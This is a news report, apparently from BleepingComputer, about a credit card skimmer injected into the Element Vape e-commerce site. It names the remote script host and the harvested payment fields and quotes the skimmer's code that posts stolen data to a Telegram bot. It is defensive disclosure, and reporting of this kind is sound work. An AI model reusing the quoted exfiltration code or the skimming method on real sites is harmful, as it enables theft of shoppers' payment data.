KEEP IN TOUCH
Subscribe to our mailing list to get free tips on Data Protection and Cybersecurity updates weekly!







BleepingComputer has confirmed Element Vape, a prominent online seller of e-cigarettes and vaping kits is serving a credit card skimmer on its live site, likely after getting hacked.
With its presence across the U.S. and Canada, Element Vape sells e-cigarettes, vaping devices, e-liquids, and CBD products in both retail outlets and on their online store.
Element Vape’s website is loading a malicious JavaScript file from a third-party website that appears to contain a credit card stealer, as seen by BleepingComputer.
Also Read: How To Make A PDPC Complaint: With Its Importance And Impact
Threat actors employing such credit card stealers on eCommerce stores by injecting scripts are referred to as Magecart.
Multiple webpages of the store, starting with the homepage, contain an obscure base64-encoded script that can be seen on lines 45-50 of the HTML source code shown below:

It isn’t exactly known for how long has the malicious script been present on ElementVape.com.
Our analysis of ElementVape.com on Wayback Machine indicates the malicious code was absent as of February 5th, 2022, and before. Therefore, the infection appears to be more recent, occurring sometime after the date and still active today.
Also Read: Basic Info On How Long To Keep Accounting Records In Singapore?
When decoded, these six lines are simply pulling in the following JavaScript file, hosted on a third-party site:
//weicowire[.]com/js/jquery/frontend.js
The heavily obfuscated malicious payload resides in this frontend.js file towards the end:

The above script, when decoded and analyzed by BleepingComputer, was seen collecting customers’ payment card and billing information on checkout.
Some of the fields that the script looks for include: email address, payment card number/expiration date, phone number, billing address including street and ZIP code.
This information is then exfiltrated to the attacker via an obfuscated, hardcoded Telegram address present in the script:
var x = new XMLHttpRequest();
x.open("POST", "https://api.telegram.org/bot"+tbot+"/sendMessage", true);
x.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
x.withCredentials = false;
var dd = JSON.stringify({
chat_id: tchat,
text: tmessage
});
x.send(dd);Further, the script contains anti-reverse-engineering features that check if it is being run in a sandbox environment or “devtools” to deter analysis.
It isn’t clear how was ElementVape.com’s backend code modified in the first place to sneak in the malicious script.
And, this is not the first time Element Vape has been compromised either.
In 2018, Element Vape customers reported receiving letters from the company stating that a data breach had occurred and the “window of intrusion between Dec 6, 2017 and June 27, 2018” potentially exposed customers’ personal information to threat actors. Element Vape confirmed the claims via what appears to be the company’s Reddit account.
Following this event, Illinois-based consumer Artur Tyksinski sued Element Vape alleging that the vaping retailer “failed to timely notify affected individuals of the data breach” and didn’t have adequate procedures in place to prevent unauthorized access to customers’ confidential information. This was followed by a class-action lawsuit in 2019, demanding a trial by jury.
Despite supposedly being “one of the world’s largest online Vape retailers” of e-cigarettes across retail stores and online, not much is readily known about Element Vape.
Known as TheSY LLC in some states, Element Vape’s Twitter account shows a following of more than 13,000 users.
But, oddly enough, their tweets are protected, making it harder to interact with the retailer.
The company, according to its website, is based in California and has been in operation since 2013.
“Our personal philosophy is to give consumers more than what they pay for. With an uncompromising drive to exceed expectations, we are committed to help [sic] customers experience the best possible shopping experience,” states Element Vape’s website.
Last year, the company partnered with PUDO (Picking Up or Dropping Off) Inc. to make its e-cigarettes and vaping goods available for “pick-up” across Canada’s PUDOpoint Counters.
BleepingComputer has notified Element Vape of the issue via its Zendesk support site, which at the time of our analysis, did not appear to contain the malicious script.
Since users may be actively shopping on the store, we believe it’s in the public interest to share details about this ongoing attack and prevent customers from getting their financial info stolen.
If you have recently made any purchases on the website, make sure to check your credit card transactions for any suspicious activity.
Edit 3:35 PM ET: Clarified the infection appears to have occurred sometime after February 5th and was still active today. Element Vape seems to have now removed the six-line malicious code previously seen today. But, until more information becomes available, users should continue to be cautious.
Thanks to an anonymous reader for the tip-off.